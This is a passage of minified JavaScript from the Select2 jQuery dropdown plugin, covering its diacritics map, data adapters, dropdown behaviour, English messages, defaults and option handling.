ẅ:"w",ẘ:"w",ẉ:"w",ⱳ:"w","ⓧ":"x",ｘ:"x",ẋ:"x",ẍ:"x","ⓨ":"y",ｙ:"y",ỳ:"y",ý:"y",ŷ:"y",ỹ:"y",ȳ:"y",ẏ:"y",ÿ:"y",ỷ:"y",ẙ:"y",ỵ:"y",ƴ:"y",ɏ:"y",ỿ:"y","ⓩ":"z",ｚ:"z",ź:"z",ẑ:"z",ż:"z",ž:"z",ẓ:"z",ẕ:"z",ƶ:"z",ȥ:"z",ɀ:"z",ⱬ:"z",ꝣ:"z",Ά:"Α",Έ:"Ε",Ή:"Η",Ί:"Ι",Ϊ:"Ι",Ό:"Ο",Ύ:"Υ",Ϋ:"Υ",Ώ:"Ω",ά:"α",έ:"ε",ή:"η",ί:"ι",ϊ:"ι",ΐ:"ι",ό:"ο",ύ:"υ",ϋ:"υ",ΰ:"υ",ώ:"ω",ς:"σ","’":"'"}})),t.define("select2/data/base",["../utils"],(function(e){function t(e,n){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,n){var r=t.id+"-result-";return r+=e.generateChars(4),null!=n.id?r+="-"+n.id.toString():r+="-"+e.generateChars(4),r},t})),t.define("select2/data/select",["./base","../utils","jquery"],(function(e,t,n){function r(e,t){this.$element=e,this.options=t,r.__super__.constructor.call(this)}return t.Extend(r,e),r.prototype.current=function(e){var t=[],r=this;this.$element.find(":selected").each((function(){var e=n(this),o=r.item(e);t.push(o)})),e(t)},r.prototype.select=function(e){var t=this;if(e.selected=!0,n(e.element).is("option"))return e.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current((function(r){var o=[];(e=[e]).push.apply(e,r);for(var i=0;i<e.length;i++){var a=e[i].id;-1===n.inArray(a,o)&&o.push(a)}t.$element.val(o),t.$element.trigger("input").trigger("change")}));else{var r=e.id;this.$element.val(r),this.$element.trigger("input").trigger("change")}},r.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple")){if(e.selected=!1,n(e.element).is("option"))return e.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current((function(r){for(var o=[],i=0;i<r.length;i++){var a=r[i].id;a!==e.id&&-1===n.inArray(a,o)&&o.push(a)}t.$element.val(o),t.$element.trigger("input").trigger("change")}))}},r.prototype.bind=function(e,t){var n=this;this.container=e,e.on("select",(function(e){n.select(e.data)})),e.on("unselect",(function(e){n.unselect(e.data)}))},r.prototype.destroy=function(){this.$element.find("*").each((function(){t.RemoveData(this)}))},r.prototype.query=function(e,t){var r=[],o=this;this.$element.children().each((function(){var t=n(this);if(t.is("option")||t.is("optgroup")){var i=o.item(t),a=o.matches(e,i);null!==a&&r.push(a)}})),t({results:r})},r.prototype.addOptions=function(e){t.appendMany(this.$element,e)},r.prototype.option=function(e){var r;e.children?(r=document.createElement("optgroup")).label=e.text:void 0!==(r=document.createElement("option")).textContent?r.textContent=e.text:r.innerText=e.text,void 0!==e.id&&(r.value=e.id),e.disabled&&(r.disabled=!0),e.selected&&(r.selected=!0),e.title&&(r.title=e.title);var o=n(r),i=this._normalizeItem(e);return i.element=r,t.StoreData(r,"data",i),o},r.prototype.item=function(e){var r={};if(null!=(r=t.GetData(e[0],"data")))return r;if(e.is("option"))r={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){r={text:e.prop("label"),children:[],title:e.prop("title")};for(var o=e.children("option"),i=[],a=0;a<o.length;a++){var s=n(o[a]),l=this.item(s);i.push(l)}r.children=i}return(r=this._normalizeItem(r)).element=e[0],t.StoreData(e[0],"data",r),r},r.prototype._normalizeItem=function(e){e!==Object(e)&&(e={id:e,text:e});var t={selected:!1,disabled:!1};return null!=(e=n.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),n.extend({},t,e)},r.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},r})),t.define("select2/data/array",["./select","../utils","jquery"],(function(e,t,n){function r(e,t){this._dataToConvert=t.get("data")||[],r.__super__.constructor.call(this,e,t)}return t.Extend(r,e),r.prototype.bind=function(e,t){r.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},r.prototype.select=function(e){var t=this.$element.find("option").filter((function(t,n){return n.value==e.id.toString()}));0===t.length&&(t=this.option(e),this.addOptions(t)),r.__super__.select.call(this,e)},r.prototype.convertToOptions=function(e){var r=this,o=this.$element.find("option"),i=o.map((function(){return r.item(n(this)).id})).get(),a=[];function s(e){return function(){return n(this).val()==e.id}}for(var l=0;l<e.length;l++){var c=this._normalizeItem(e[l]);if(n.inArray(c.id,i)>=0){var u=o.filter(s(c)),d=this.item(u),f=n.extend(!0,{},c,d),p=this.option(f);u.replaceWith(p)}else{var h=this.option(c);if(c.children){var m=this.convertToOptions(c.children);t.appendMany(h,m)}a.push(h)}}return a},r})),t.define("select2/data/ajax",["./array","../utils","jquery"],(function(e,t,n){function r(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),r.__super__.constructor.call(this,e,t)}return t.Extend(r,e),r.prototype._applyDefaults=function(e){var t={data:function(e){return n.extend({},e,{q:e.term})},transport:function(e,t,r){var o=n.ajax(e);return o.then(t),o.fail(r),o}};return n.extend({},t,e,!0)},r.prototype.processResults=function(e){return e},r.prototype.query=function(e,t){var r=this;null!=this._request&&(n.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var o=n.extend({type:"GET"},this.ajaxOptions);function i(){var i=o.transport(o,(function(o){var i=r.processResults(o,e);r.options.get("debug")&&window.console&&console.error&&(i&&i.results&&n.isArray(i.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),t(i)}),(function(){(!("status"in i)||0!==i.status&&"0"!==i.status)&&r.trigger("results:message",{message:"errorLoading"})}));r._request=i}"function"==typeof o.url&&(o.url=o.url.call(this.$element,e)),"function"==typeof o.data&&(o.data=o.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(i,this.ajaxOptions.delay)):i()},r})),t.define("select2/data/tags",["jquery"],(function(e){function t(t,n,r){var o=r.get("tags"),i=r.get("createTag");void 0!==i&&(this.createTag=i);var a=r.get("insertTag");if(void 0!==a&&(this.insertTag=a),t.call(this,n,r),e.isArray(o))for(var s=0;s<o.length;s++){var l=o[s],c=this._normalizeItem(l),u=this.option(c);this.$element.append(u)}}return t.prototype.query=function(e,t,n){var r=this;function o(e,i){for(var a=e.results,s=0;s<a.length;s++){var l=a[s],c=null!=l.children&&!o({results:l.children},!0);if((l.text||"").toUpperCase()===(t.term||"").toUpperCase()||c)return!i&&(e.data=a,void n(e))}if(i)return!0;var u=r.createTag(t);if(null!=u){var d=r.option(u);d.attr("data-select2-tag",!0),r.addOptions([d]),r.insertTag(a,u)}e.results=a,n(e)}this._removeOldTags(),null!=t.term&&null==t.page?e.call(this,t,o):e.call(this,t,n)},t.prototype.createTag=function(t,n){var r=e.trim(n.term);return""===r?null:{id:r,text:r}},t.prototype.insertTag=function(e,t,n){t.unshift(n)},t.prototype._removeOldTags=function(t){this.$element.find("option[data-select2-tag]").each((function(){this.selected||e(this).remove()}))},t})),t.define("select2/data/tokenizer",["jquery"],(function(e){function t(e,t,n){var r=n.get("tokenizer");void 0!==r&&(this.tokenizer=r),e.call(this,t,n)}return t.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},t.prototype.query=function(t,n,r){var o=this;function i(t){var n=o._normalizeItem(t);if(!o.$element.find("option").filter((function(){return e(this).val()===n.id})).length){var r=o.option(n);r.attr("data-select2-tag",!0),o._removeOldTags(),o.addOptions([r])}a(n)}function a(e){o.trigger("select",{data:e})}n.term=n.term||"";var s=this.tokenizer(n,this.options,i);s.term!==n.term&&(this.$search.length&&(this.$search.val(s.term),this.$search.trigger("focus")),n.term=s.term),t.call(this,n,r)},t.prototype.tokenizer=function(t,n,r,o){for(var i=r.get("tokenSeparators")||[],a=n.term,s=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};s<a.length;){var c=a[s];if(-1!==e.inArray(c,i)){var u=a.substr(0,s),d=l(e.extend({},n,{term:u}));null!=d?(o(d),a=a.substr(s+1)||"",s=0):s++}else s++}return{term:a}},t})),t.define("select2/data/minimumInputLength",[],(function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e})),t.define("select2/data/maximumInputLength",[],(function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e})),t.define("select2/data/maximumSelectionLength",[],(function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",(function(){r._checkIfMaximumSelected()}))},e.prototype.query=function(e,t,n){var r=this;this._checkIfMaximumSelected((function(){e.call(r,t,n)}))},e.prototype._checkIfMaximumSelected=function(e,t){var n=this;this.current((function(e){var r=null!=e?e.length:0;n.maximumSelectionLength>0&&r>=n.maximumSelectionLength?n.trigger("results:message",{message:"maximumSelected",args:{maximum:n.maximumSelectionLength}}):t&&t()}))},e})),t.define("select2/dropdown",["jquery","./utils"],(function(e,t){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n})),t.define("select2/dropdown/search",["jquery","../utils"],(function(e,t){function n(){}return n.prototype.render=function(t){var n=t.call(this),r=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=r,this.$search=r.find("input"),n.prepend(r),n},n.prototype.bind=function(t,n,r){var o=this,i=n.id+"-results";t.call(this,n,r),this.$search.on("keydown",(function(e){o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented()})),this.$search.on("input",(function(t){e(this).off("keyup")})),this.$search.on("keyup input",(function(e){o.handleSearch(e)})),n.on("open",(function(){o.$search.attr("tabindex",0),o.$search.attr("aria-controls",i),o.$search.trigger("focus"),window.setTimeout((function(){o.$search.trigger("focus")}),0)})),n.on("close",(function(){o.$search.attr("tabindex",-1),o.$search.removeAttr("aria-controls"),o.$search.removeAttr("aria-activedescendant"),o.$search.val(""),o.$search.trigger("blur")})),n.on("focus",(function(){n.isOpen()||o.$search.trigger("focus")})),n.on("results:all",(function(e){null!=e.query.term&&""!==e.query.term||(o.showSearch(e)?o.$searchContainer.removeClass("select2-search--hide"):o.$searchContainer.addClass("select2-search--hide"))})),n.on("results:focus",(function(e){e.data._resultId?o.$search.attr("aria-activedescendant",e.data._resultId):o.$search.removeAttr("aria-activedescendant")}))},n.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},n.prototype.showSearch=function(e,t){return!0},n})),t.define("select2/dropdown/hidePlaceholder",[],(function(){function e(e,t,n,r){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,r)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),r=t.length-1;r>=0;r--){var o=t[r];this.placeholder.id===o.id&&n.splice(r,1)}return n},e})),t.define("select2/dropdown/infiniteScroll",["jquery"],(function(e){function t(e,t,n,r){this.lastParams={},e.call(this,t,n,r),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},t.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("query",(function(e){r.lastParams=e,r.loading=!0})),t.on("query:append",(function(e){r.lastParams=e,r.loading=!0})),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},t.prototype.loadMoreIfNeeded=function(){var t=e.contains(document.documentElement,this.$loadingMore[0]);!this.loading&&t&&this.$results.offset().top+this.$results.outerHeight(!1)+50>=this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)&&this.loadMore()},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),n=this.options.get("translations").get("loadingMore");return t.html(n(this.lastParams)),t},t})),t.define("select2/dropdown/attachBody",["jquery","../utils"],(function(e,t){function n(t,n,r){this.$dropdownParent=e(r.get("dropdownParent")||document.body),t.call(this,n,r)}return n.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("open",(function(){r._showDropdown(),r._attachPositioningHandler(t),r._bindContainerResultHandlers(t)})),t.on("close",(function(){r._hideDropdown(),r._detachPositioningHandler(t)})),this.$dropdownContainer.on("mousedown",(function(e){e.stopPropagation()}))},n.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},n.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},n.prototype.render=function(t){var n=e("<span></span>"),r=t.call(this);return n.append(r),this.$dropdownContainer=n,n},n.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},n.prototype._bindContainerResultHandlers=function(e,t){if(!this._containerResultsHandlersBound){var n=this;t.on("results:all",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("results:append",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("results:message",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("select",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("unselect",(function(){n._positionDropdown(),n._resizeDropdown()})),this._containerResultsHandlersBound=!0}},n.prototype._attachPositioningHandler=function(n,r){var o=this,i="scroll.select2."+r.id,a="resize.select2."+r.id,s="orientationchange.select2."+r.id,l=this.$container.parents().filter(t.hasScroll);l.each((function(){t.StoreData(this,"select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})})),l.on(i,(function(n){var r=t.GetData(this,"select2-scroll-position");e(this).scrollTop(r.y)})),e(window).on(i+" "+a+" "+s,(function(e){o._positionDropdown(),o._resizeDropdown()}))},n.prototype._detachPositioningHandler=function(n,r){var o="scroll.select2."+r.id,i="resize.select2."+r.id,a="orientationchange.select2."+r.id;this.$container.parents().filter(t.hasScroll).off(o),e(window).off(o+" "+i+" "+a)},n.prototype._positionDropdown=function(){var t=e(window),n=this.$dropdown.hasClass("select2-dropdown--above"),r=this.$dropdown.hasClass("select2-dropdown--below"),o=null,i=this.$container.offset();i.bottom=i.top+this.$container.outerHeight(!1);var a={height:this.$container.outerHeight(!1)};a.top=i.top,a.bottom=i.top+a.height;var s={height:this.$dropdown.outerHeight(!1)},l={top:t.scrollTop(),bottom:t.scrollTop()+t.height()},c=l.top<i.top-s.height,u=l.bottom>i.bottom+s.height,d={left:i.left,top:a.bottom},f=this.$dropdownParent;"static"===f.css("position")&&(f=f.offsetParent());var p={top:0,left:0};(e.contains(document.body,f[0])||f[0].isConnected)&&(p=f.offset()),d.top-=p.top,d.left-=p.left,n||r||(o="below"),u||!c||n?!c&&u&&n&&(o="below"):o="above",("above"==o||n&&"below"!==o)&&(d.top=a.top-p.top-s.height),null!=o&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+o),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+o)),this.$dropdownContainer.css(d)},n.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},n.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},n})),t.define("select2/dropdown/minimumResultsForSearch",[],(function(){function e(t){for(var n=0,r=0;r<t.length;r++){var o=t[r];o.children?n+=e(o.children):n++}return n}function t(e,t,n,r){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,n,r)}return t.prototype.showSearch=function(t,n){return!(e(n.data.results)<this.minimumResultsForSearch)&&t.call(this,n)},t})),t.define("select2/dropdown/selectOnClose",["../utils"],(function(e){function t(){}return t.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("close",(function(e){r._handleSelectOnClose(e)}))},t.prototype._handleSelectOnClose=function(t,n){if(n&&null!=n.originalSelect2Event){var r=n.originalSelect2Event;if("select"===r._type||"unselect"===r._type)return}var o=this.getHighlightedResults();if(!(o.length<1)){var i=e.GetData(o[0],"data");null!=i.element&&i.element.selected||null==i.element&&i.selected||this.trigger("select",{data:i})}},t})),t.define("select2/dropdown/closeOnSelect",[],(function(){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",(function(e){r._selectTriggered(e)})),t.on("unselect",(function(e){r._selectTriggered(e)}))},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&(n.ctrlKey||n.metaKey)||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e})),t.define("select2/i18n/en",[],(function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}})),t.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],(function(e,t,n,r,o,i,a,s,l,c,u,d,f,p,h,m,g,v,y,w,b,_,x,E,C,T,k,S,A){function D(){this.reset()}return D.prototype.apply=function(u){if(null==(u=e.extend(!0,{},this.defaults,u)).dataAdapter){if(null!=u.ajax?u.dataAdapter=h:null!=u.data?u.dataAdapter=p:u.dataAdapter=f,u.minimumInputLength>0&&(u.dataAdapter=c.Decorate(u.dataAdapter,v)),u.maximumInputLength>0&&(u.dataAdapter=c.Decorate(u.dataAdapter,y)),u.maximumSelectionLength>0&&(u.dataAdapter=c.Decorate(u.dataAdapter,w)),u.tags&&(u.dataAdapter=c.Decorate(u.dataAdapter,m)),null==u.tokenSeparators&&null==u.tokenizer||(u.dataAdapter=c.Decorate(u.dataAdapter,g)),null!=u.query){var d=t(u.amdBase+"compat/query");u.dataAdapter=c.Decorate(u.dataAdapter,d)}if(null!=u.initSelection){var A=t(u.amdBase+"compat/initSelection");u.dataAdapter=c.Decorate(u.dataAdapter,A)}}if(null==u.resultsAdapter&&(u.resultsAdapter=n,null!=u.ajax&&(u.resultsAdapter=c.Decorate(u.resultsAdapter,E)),null!=u.placeholder&&(u.resultsAdapter=c.Decorate(u.resultsAdapter,x)),u.selectOnClose&&(u.resultsAdapter=c.Decorate(u.resultsAdapter,k))),null==u.dropdownAdapter){if(u.multiple)u.dropdownAdapter=b;else{var D=c.Decorate(b,_);u.dropdownAdapter=D}if(0!==u.minimumResultsForSearch&&(u.dropdownAdapter=c.Decorate(u.dropdownAdapter,T)),u.closeOnSelect&&(u.dropdownAdapter=c.Decorate(u.dropdownAdapter,S)),null!=u.dropdownCssClass||null!=u.dropdownCss||null!=u.adaptDropdownCssClass){var O=t(u.amdBase+"compat/dropdownCss");u.dropdownAdapter=c.Decorate(u.dropdownAdapter,O)}u.dropdownAdapter=c.Decorate(u.dropdownAdapter,C)}if(null==u.selectionAdapter){if(u.multiple?u.selectionAdapter=o:u.selectionAdapter=r,null!=u.placeholder&&(u.selectionAdapter=c.Decorate(u.selectionAdapter,i)),u.allowClear&&(u.selectionAdapter=c.Decorate(u.selectionAdapter,a)),u.multiple&&(u.selectionAdapter=c.Decorate(u.selectionAdapter,s)),null!=u.containerCssClass||null!=u.containerCss||null!=u.adaptContainerCssClass){var M=t(u.amdBase+"compat/containerCss");u.selectionAdapter=c.Decorate(u.selectionAdapter,M)}u.selectionAdapter=c.Decorate(u.selectionAdapter,l)}u.language=this._resolveLanguage(u.language),u.language.push("en");for(var P=[],N=0;N<u.language.length;N++){var j=u.language[N];-1===P.indexOf(j)&&P.push(j)}return u.language=P,u.translations=this._processTranslations(u.language,u.debug),u},D.prototype.reset=function(){function t(e){function t(e){return d[e]||e}return e.replace(/[^\u0000-\u007E]/g,t)}function n(r,o){if(""===e.trim(r.term))return o;if(o.children&&o.children.length>0){for(var i=e.extend(!0,{},o),a=o.children.length-1;a>=0;a--)null==n(r,o.children[a])&&i.children.splice(a,1);return i.children.length>0?i:n(r,i)}var s=t(o.text).toUpperCase(),l=t(r.term).toUpperCase();return s.indexOf(l)>-1?o:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c.escapeMarkup,language:{},matcher:n,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},D.prototype.applyFromElement=function(e,t){var n=e.language,r=this.defaults.language,o=t.prop("lang"),i=t.closest("[lang]").prop("lang"),a=Array.prototype.concat.call(this._resolveLanguage(o),this._resolveLanguage(n),this._resolveLanguage(r),this._resolveLanguage(i));return e.language=a,e},D.prototype._resolveLanguage=function(t){if(!t)return[];if(e.isEmptyObject(t))return[];if(e.isPlainObject(t))return[t];var n;n=e.isArray(t)?t:[t];for(var r=[],o=0;o<n.length;o++)if(r.push(n[o]),"string"==typeof n[o]&&n[o].indexOf("-")>0){var i=n[o].split("-")[0];r.push(i)}return r},D.prototype._processTranslations=function(t,n){for(var r=new u,o=0;o<t.length;o++){var i=new u,a=t[o];if("string"==typeof a)try{i=u.loadPath(a)}catch(e){try{a=this.defaults.amdLanguageBase+a,i=u.loadPath(a)}catch(e){n&&window.console&&console.warn&&console.warn('Select2: The language file for "'+a+'" could not be automatically loaded. A fallback will be used instead.')}}else i=e.isPlainObject(a)?new u(a):a;r.extend(i)}return r},D.prototype.set=function(t,n){var r={};r[e.camelCase(t)]=n;var o=c._convertData(r);e.extend(!0,this.defaults,o)},new D})),t.define("select2/options",["require","jquery","./defaults","./utils"],(function(e,t,n,r){function o(t,o){if(this.options=t,null!=o&&this.fromElement(o),null!=o&&(this.options=n.applyFromElement(this.options,o)),this.options=n.apply(this.options),o&&o.is("input")){var i=e(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=r.Decorate(this.options.dataAdapter,i)}}return o.prototype.fromElement=function(e){var n=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),r.GetData(e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),r.StoreData(e[0],"data",r.GetData(e[0],"select2Tags")),r.StoreData(e[0],"tags",!0)),r.GetData(e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",r.GetData(e[0],"ajaxUrl")),r.StoreData(e[0],"ajax-Url",r.GetData(e[0],"ajaxUrl")));var o={};function i(e,t){return t.toUpperCase()}for(var a=0;a<e[0].attributes.length;a++){var s=e[0].attributes[a].name,l="data-";if(s.substr(0,l.length)==l){var c=s.substring(l.length),u=r.GetData(e[0],c);o[c.replace(/-([a-z])/g,i)]=u}}t.fn.jquery&&"1."==t.fn.jquery.substr(0,2)&&e[0].dataset&&(o=t.extend(!0,{},e[0].dataset,o));var d=t.extend(!0,{},r.GetData(e[0]),o);for(var f in d=r._convertData(d))t.inArray(f,n)>-1||(t.isPlainObject(this.options[f])?t.extend(this.options[f],d[f]):this.options[f]=d[f]);return this},o.prototype.get=function(e){return this.options[e]},o.prototype.set=function(e,t){this.options[e]=t},o})),t.define("select2/core",["jquery","./options","./utils","./keys"],(function(e,t,n,r){var o=function(e,r){null!=n.GetData(e[0],"select2")&&n.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),r=r||{},this.options=new t(r,e),o.__super__.constructor.call(this);var i=e.attr("tabindex")||0;n.StoreData(e[0],"old-tabindex",i),e.attr("tabindex","-1");var a=this.options.get("dataAdapter");this.dataAdapter=new a(e,this.options);var s=this.render();this._placeContainer(s);var l=this.options.get("selectionAdapter");this.selection=new l(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,s);var c=this.options.get("dropdownAdapter");this.dropdown=new c(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,s);var u=this.options.get("resultsAdapter");this.results=new u(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var d=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current((function(e){d.trigger("selection:update",{data:e})})),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),n.StoreData(e[0],"select2",this),e.data("select2",this)};return n.Extend(o,n.Observable),o.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+n.generateChars(2):n.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},o.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},o.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var r=this._resolveWidth(e,"style");return null!=r?r:this._resolveWidth(e,"element")}if("element"==t){var o=e.outerWidth(!1);return o<=0?"auto":o+"px"}if("style"==t){var i=e.attr("style");if("string"!=typeof i)return null;for(var a=i.split(";"),s=0,l=a.length;s<l;s+=1){var c=a[s].replace(/\s/g,"").match(n);if(null!==c&&c.length>=1)return c[1]}return null}return"computedstyle"==t?window.getComputedStyle(e[0]).width:t},o.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},o.prototype._registerDomEvents=function(){var e=this;this.$element.on("change.select2",(function(){e.dataAdapter.current((function(t){e.trigger("selection:update",{data:t})}))})),this.$element.on("focus.select2",(function(t){e.trigger("focus",t)})),this._syncA=n.bind(this._syncAttributes,this),this._syncS=n.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var t=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=t?(this._observer=new t((function(t){e._syncA(),e._syncS(null,t)})),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",e._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",e._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",e._syncS,!1))},o.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",(function(t,n){e.trigger(t,n)}))},o.prototype._registerSelectionEvents=function(){var 